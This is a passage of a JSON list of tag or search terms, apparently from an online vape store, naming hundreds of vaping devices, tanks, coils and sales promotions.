Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q 